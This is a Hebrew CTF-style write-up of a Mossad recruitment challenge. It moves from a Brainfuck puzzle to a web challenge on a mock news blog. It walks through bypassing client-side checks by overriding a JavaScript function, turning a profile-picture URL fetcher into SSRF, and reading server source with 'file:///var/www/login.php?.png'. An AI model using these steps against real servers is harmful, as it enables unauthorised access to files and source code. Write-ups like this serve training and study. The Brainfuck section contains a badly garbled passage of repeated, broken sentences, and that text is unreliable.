

כמידי שנה, לקראת יום העצמאות, מוציא המוסד אתגר במטרה למצוא עובדים למחלקת הסייבר שלו. במסמך זה אעבור על השלבים השונים ומסקנות מפתרון האתגר.

## . לחימום BRAINF\*\*K אתגר 0-קצת -0

באתר המוסד הופיע עמוד מיוחד עם הכתובת <u>http://r-u-ready.xyz</u> . כשנכנסים לעמוד, מופיעה בו התמונה הבאה:



נבחין במספר דברים בתמונה. ראשית, הלוגו של המוסד מוקף בטבעת שעליה כתוב "Israel-is-70" לכל אורך הטבעת. שנית, הרקע של התמונה הוא קוד Brainfuck, ושני קטעים ממנו מודגשים, אחד בצד ימין והשני בצד שמאל.

#### Brainfuck

בריינפאק היא שפת תכנות המורכבת מ-8 פקודות בלבד. היא פותחה על ידי אורבן מילר בשנת 1993, ומשמשת בעיקר לשעשוע והדגמה של מינימלזם. השפה שקולה למכונת טיורינג, למרות המינימלמסטיות שלה. היא מורכבת ממערך "אינסופי" של תאים מספרים, ומאפשרת תזוזה של המצביע לתאים שכנים, הגדלה והקטנה של ערך התאים, קבלת קלט והצגת פלט לפי ערך התא, ולולאה כל עוד התא הנוכחי לא בעל ערך 0.

xor- נריץ את הקוד השמאלי , נקבל את הפלט "-xor with-key ". with-key ". with-key ". כאשר נריץ את הקוד הימני, לא נקבל שום פלט. זהו אינו באג, כי בקוד הימני לא מופיעה אף לא פעם אחת הפקודה . שמדפיסה את ערך התא הנוכחי. לכן, נשער כי הערך שאנחנו מחפשים נשמר בזיכרון לכן, נשער כי הערך שאנחנו מחפשים נשמר בזיכרון התאים, ואכן נשמר מידע בזיכרון:
גערך הערך שאנחנו מחפשים נשמר בזיכרון התאים, ואכן נשמר מידע בזיכרון:
גערך הערך שאנחנו מחפשים נשמר בזיכרון התאים, ואכן נשמר מידע בזיכרון:
גערך הערך שאנחנו מחפשים נשמר בזיכרון:
גער כי הערך שאנחנו מחפשים נשמר בזיכרון:
גער כי הערך שאנחנו מחפשים נשמר בזיכרון:
גער כי הערך שאנחנו מחפשים נשמר בזיכרון:
גער כי הערך שאנחנו מחפשים נשמר בזיכרון.
גער בזיכרון:
גער בתא הראשון, ו-1 בתא האחרון.
גער בהתבסס על הרמז, נחפש מפתח לעשות איתו גער בעת בהתבסס על הרמז, נחפש מפתח לעשות איתו גער בעת בהתבסס על הרמז, נחפש מפתח לעשות איתו גער בעת בהתבסו על הרמז, נחפש מפתח לעשות איתו גער בעת בהתבסו על הרמז, נחפש מפתח לעשות איתו גער בעת בהתבסו על הרמז, נחפש מפתח לעשות איתו גער בעת בהתבס על הרמז, נחפש מפתח לעשות איתו גער בעת בהתבסו על הרמז, נחפש מפתח לעשות איתו גער בעת בהתבס על הרמז, נחפש מפתח לעשות איתו גער בעת בעת בהתבס על הרמז, נחפש מפתח לעשות איתו גער בעת בחום גער באורן בעים מפתח לעשות איתו שבדיוק שבדיוק באותו האורך של הקלט, כלומר באורך בדיוק, ולכן מתאים. נכתוב קוד קצר שיבצע XOR ביניהם גער ודפיס את התוצאה:

| 1. >+-++<>-+><[+-[  | 1. ++++++++++= [>+++++ |
|---------------------|------------------------|
| 2.]+-]<++>[++]<     | 2. ++++++<-]>+[<+>-    |
| 3. [+>+<-]><[>      | 3.]-[>+<]>             |
| 4. +++<]>           | 4[<+>-][<+>-]>++>      |
| 5+++. [++><]>+      | 5. +[>++[-<+++++>]<    |
| 6. +[>++<]>         | 6. <]>[<+>-]>+>++[++   |
| 7.+[->+++<]>+.+++++ | 7.>++[-<++++>]<<]>     |
| 8. ++++++           | 8. [<+>-]>+>+[>++++[   |
| 9[->+++<]>+         | 9<++++>]<<]>[<+>-      |
| 10[>+++++<]>        | 10.]+++++++[>++++++    |
| 11 [>+<]>           | 11. +++++<-]>+[<+>-]+  |
| 12. ++. [-]>+-++-   | 12. ++>>+>+[->+++[-<+  |
| 13. ><[+-[]+-]<++>[ | 13. ++++>]<<]>[<+>-]+  |
| 14.++]<[+>+<-]><>+  | 14. ++++++ [>++++++++  |
| 15++->>-[+-[]+      | 15. <-]>+[<+>-]+++>++  |
| 16]<++>[++]<[]      | 16. ++++>+>+-++<>-+    |



נריץ את הקוד, ונקבל את הכתובת לשלב הבא: 35.205.32.11. אנחנו מוכנים לאתגר האמיתי.

### Challenge #1

Welcome back Agent C!

Your help is needed once again to solve an urgent matter. Our digital forensics division is trying to track the source of a phishing attack on one of our government officials. We have found an email which seems to be related to this attempt and points to a news blog. We require your skills to track the source of this sophisticated attack. The following <u>link</u> leads to the news blog.

Good luck!, M.|

\* This challenge relies on browser cookies and javascript. Please make sure scripting and cookies are enabled in your browser before you begin.

# אתגר 1

הלינק מוביל אותנו לבלוג חדשות בשם Drk News. במבט ראשוני ניתן לראות שיש אפשרות להגיב לפוסטים, ויש ניתן להירשם ולהתחבר למשתמשים. בגלילה למטה ניתן לראות שהאתר נבנה באמצעות ה-framework "הידוע" 3.0

|           | Welcome to DRK <sup>™</sup> news, The best news blog EVER! |                                            |                                                                                                    |                                                                                                    |  |  |  |
|-----------|------------------------------------------------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Main Page |                                                            | Tech                                       | Sports                                                                                                    | Fashion                                                                                                    |  |  |  |
|           |                                                            | Or                                         | the news                                                                                                    |                                                                                                    |  |  |  |
|           | add comment                                                | ROAD                                       | It looks like ti<br>week's sever<br>cause proble<br>still blocked i<br>department it<br>pipes. This is<br>moments age | he damage caused by last<br>e storm continues to<br>ms. The main roads are<br>and the local sanitation<br>s still working to clean the<br>sthe main road just<br>b, 5 days after the storm! |  |  |  |
|           | theR@InM@r                                                 | i says:                                    |                                                                                                    |                                                                                                    |  |  |  |
|           | WOW! this i                                                | s amazing!!                                |                                                                                                    | 15:38:19, 04/08/14                                                                                                    |  |  |  |
|           | 1whoknows s                                                | ays:<br>puld happen!. I warned them at the | sanitation!!                                                                                                    | ☐ 16.08.12, 05/08/14                                                                                                    |  |  |  |
|           | 1                                                          |                                            | Tech                                                                                                    |                                                                                                    |  |  |  |

Powered by LightWeb<sup>™</sup> 3.0

אם נשים לב, נגלה שה-footer לחיץ. נלחץ עליו, ונגיע לעמוד האדמין, אבל אבוי, אנו מקבלים שגיאת 401 בכניסה אליו, כלומר אין לנו הרשאה להיכנס לדף הזה.



תחילה, בוא ננסה להבין למה המוסד חושב שזה פישינג. נפתח את ה-Dev tools של הדפדפן, ונשים לב לבקשה המוזרה הבאה:

| 11 面   | All |        | CSS JS XHR     |           |   |          | Persist Logs | Disable ca |      |             |          |      |         |                  |         |        |        |        |  |
|--------|-----|--------|----------------|-----------|---|----------|--------------|------------|------|-------------|----------|------|---------|------------------|---------|--------|--------|--------|--|
| Status |     | Method |                |           |   |          | Domain       | Cause      | Туре | Transferred |          |      |         |                  | 480 ms  | 640 ms | 800 ms | 960 ms |  |
| 200    |     |        |                |           | 2 | 35.205.3 |              |            |      | 2.94 KB     |          | → 71 |         |                  |         |        |        |        |  |
| 200    |     |        |                |           | 2 |          |              |            |      |             |          |      | → 70 ms |                  |         |        |        |        |  |
| 200    |     |        |                |           | 2 | 35.205.3 |              |            |      | 24.56 KB    |          |      |         | → 2 <sup>°</sup> |         |        |        |        |  |
| 404    | GET |        | authstealer_ex | cploit.js | 2 | 35.205.3 | 2.11         | script     | html | 324 B       | 12 B     |      |         | → 205 ms         |         |        |        |        |  |
| 200    |     |        | drk_logo1.png  |           | 2 | 35.205.3 |              |            |      | 94.44 KB    |          |      |         | -                |         |        |        |        |  |
| 200    |     |        |                |           | 2 |          |              |            |      |             |          |      |         | -                | → 70 ms |        |        |        |  |
| 200    |     |        | flood.jpg      |           | 2 | 35.205.3 |              |            |      |             |          |      |         | -                |         |        |        |        |  |
| 200    |     |        |                |           | 2 |          |              |            |      |             |          |      |         | -                |         |        |        |        |  |
| 200    |     |        |                |           | 2 | 35.205.3 |              |            |      |             | 17.06 KB |      |         | _                |         | - 273  |        |        |  |
| 200    |     |        |                |           | 2 |          |              |            |      |             |          |      |         | -                |         | → 278  |        |        |  |

הקובץ החשוד הנ"ל איננו נמצא על השרת, אולם כנראה הוא היה על השרת בזמן המדובר. נשים לב שהמקור שלו הוא מה-HTML, ולכן ננסה למצוא את המקור שלו. נעבור על קוד המקור של הדף ונמצא שהוא חלק מתגובה של Anonymous.

התבצעה פה פרצה מסוג XSS אשר איפשרה למגיב הנ"ל להשתיל סקריפט זדוני בתגובה שלו, ולגרום להרצה שלו אצל כל משתמש באתר. אבוי! הסקריפט היה עוזר לנו לאתר אותו, אבל הסקריפט נמחק, לכן, נקווה שקיימים לוגים של הפעילות באתר ובהם יש פרטים נוספים (רמז: דף האדמין יהיה שימושי אם נצליח להזדהות).

כשננסה להגיב, יקפוץ לנו פופאפ שמסביר לנו כי רק משתמשים רשומים יכולים להגיב. טוב. בהמשך המסמך לא אמשיך לדבר על מנגנון התגובות, כי הוא אינו מוביל לשום מקום, ובעצם מונע מאיתנו לשלוח תגובה (בצד שרת) שלא מכילה רק אותיות ומספרים וסימני פיסוק בסיסים. לכן לא נוכל לנצל אותו לשום דבר. אז נרשם לאתר.

| ← → C ① 🔏 35.205.32.11/ | ogin.php        |                              | ···· 🗸 🛈 🖬                               |
|-------------------------|-----------------|------------------------------|------------------------------------------|
| <b>DRK</b>              | Welcome to DR   | K™ news, The best<br>EVER!   | t news blog<br>guest<br>Login / Register |
| Main Page               | Tech            | Sports                       | Fashion                                  |
| $\frown$                | Please enter yo | our login information below: |                                          |
|                         | User nam        | e                            |                                          |
|                         | Password        |                              |                                          |
|                         | Not registered  |                              |                                          |
|                         | Powered         | d by LightWeb™ 3.0           |                                          |

טופס ההתחברות מכיל את הפרטים הבאים: שם פרטי, שם משפחה, שם משתמש, סיסמה, וכתובת URL לתמונת פרופיל, עם כפתור Try לידה. מעניין, הלא כך? ברוב טופסי ההרשמה שמאפשרים לשים תמונת פרופיל, אין כפתור Try...

| $\frown$ | First name      |     |
|----------|-----------------|-----|
|          | Last name       |     |
|          | User name       |     |
|          | Password        |     |
|          | Profile pic URL | TRY |

ננסה לשים את תמונת הפרופיל האהובה עלי, דגל ישראל כמובן, ונקבל שגיאה! ניתן להכניס לינקים לתמונות PNG בלבד!



נסתכל בקוד המקור של הדף, כדי לראות אם המגבלה היא בצד לקוח או בצד שרת, ונמצא את הפונקציה getProfilePic. הפונקציה הזאת בודקת אם ה-URL שהוזן הוא כתובת HTTP תקינה שמכילה משאב עם סיומת png, ושולחת אותו לשרת אם הוא תקין. קוד המקור שלה הוא:



טיפשים! אתם בטח אומרים לעצמכם, מי שם אימות בצד לקוח כשאפשר לדלג עליו. הואיל והפונקציה גלובלית, נוכל לדרוס אותה עם פונקציה חילופית, על ידי כתיבת הקוד של הפונקציה החדשה בקונסול:



ראיתם? גם תיקנתי הזחות והוספתי const. אין, אני אדם מדהים. ננסה עכשיו לשלוח את תמונת הפרופיל שלנו להיות דגל ישראל ונקבל שהתשובה היא, שה-URL אינו קובץ png. תקין.

אוקי. באסה. יש אימות בצד שרת. אז הם לא כאלה טיפשים. נסתכל על הבקשה ל-testProfilePng במקרה הזה,



| Url is not a .p | ng file! |
|-----------------|----------|
|                 | ОК       |

|              |                                     | שעדיין לא מובנת session                                                |
|--------------|-------------------------------------|------------------------------------------------------------------------|
| $\mathbf{A}$ | User name                           | לנו, אבל נראה שהיא קשורה<br>לקוקיז.                                    |
| *            | Password                            | כעת, כאשר אנו מבינים שאין<br>בכובר אלא לבעלות תמונר                    |
|              | B/Flag-of-Israel%28boxed%29.png TRY | בו יו ה אי אי יהעי וונ ונמונה<br>png תקינה, ננסה להעלות<br>אחת האלסנו! |

נשים לב שהוא עדכן את תמונת הפרופיל המופיעה בטופס הרשמה. אבל אם נתובנן טוב טוב, נשים לב שהכתובת של התמונה היא לא הכתובת המקורית, אלא כתובת מתוך האתר עצמו, ובמקרה שלי: "/profilePics/54982b92037243418ac76061b611ccd5". כלומר, האתר מוריד את התמונה ומאחסן אותה אצלו.

ומה אם נביא לו משאב שאינו תמונה, אבל נגמר ב-png? ככה נוכל אולי ללמוד משהו על הסרבר. נפתח requestbin, ונפנה אותו לכתובת requestbin\_ID?x=.png, כאשר GET, ונכן לתת את הבקשה הרצויה. הסימן שאלה הוא כדי לגרום לשרת שלנו לחשוב שמדובר בפרמטר GET ולכן לתת את הבקשה הרצויה. לא רק שזה עבד, אלא האתר התעדכן עם "תמונה" חדשה, שאם נסתכל עם התוכן הבינארי שלה, נקבל את תוכן הבקשה. כלומר, אנחנו יכולים לבצע בקשה בשם השרת, ולקבל את התוכן שלה.

| http://requestbin.fullcontact.com<br>GET /rdtqtard?x=.png | ▲ 0 bytes                                                                                                    |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| FORM/POST PARAMETERS                                      | HEADERS                                                                                                    |
| None                                                      | Cloudfront-Is-Desktop-Viewer: true                                                                                                    |
| QUERYSTRING                                               | Connection: close<br>Connect-Time: 0                                                                                                    |
| x: .png                                                   | Via: 1.1 af2dd53407c5eae7ddf5c44e27a5dd1b.cloudfront.net (CloudFront), 1.1 vegur<br>X-Amz-Cf-Id: fil@xpioytsOSJQ-cCsvUCRE73df9ABKOcyu8KAchncDC1woe10e7Q==<br>Cloudfront-Forwarded-Proto: http<br>Accept: */*<br>Cloudfront-Is-Mobile-Viewer: false<br>Cloudfront-Is-Smarttv-Viewer: false<br>Cloudfront-Is-Tablet-Viewer: false<br>Accept-Encoding: gzip, deflate<br>X-Request-Id: 8d497716-0579-4cbc-b717-ef6e80ab1dc9<br>Host: requestbin.fullcontact.com<br>User-Agent: curl/7.21.3 (x86_64-unknown-linux-gnu) libcurl/7.21.3 OpenSSL/1.0.0c zlib/1.2.5<br>Total-Route-Time: 0<br>Cache-Control: no-cache |
| RAW BODY                                                  |                                                                                                    |

None

אם נשים לב, נראה שה-User-Agent הוא CURL, כלומר השרת מבצע את הבקשה לתמונות באמצעות CURL ולא דרך ספרייה PHP-ית כלשהי.

כעת, אנחנו יודעים שהשרת הוא Apache, לכן תוכן השרת שלו נמצא בתקייה var/www/. ננסה להשתמש בפרוטוקול ///file שמאפשר לנו לגשת לקבצים מקומיים, כדי שהשרת יוריד לנו את הקוד של עצמו. הבעיה היא, שכל בקשה שלנו חייבית להיגמר בpng. , אז נשים סימן שאלה לפני, ונקווה שהוא יתייחס לזה כמו בקשת GET וזה יעבוד.

אנחנו יודעים שקיים login.php ולכן ננסה שיוריד לנו את file:///var/www/login.php?.png. זה מצליח, אבל הוא מחזיר את התוכן בפרוטוקול Octet-Stream, שהוא פשוט Base64 על תוכן הקובץ. נריץ Base64 decode על הקובץ, ונקבל את הקוד של ההתחברות:

